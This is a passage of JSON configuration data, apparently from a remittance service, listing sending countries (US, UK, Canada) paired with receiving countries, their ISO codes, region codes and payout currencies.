Unidos"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionI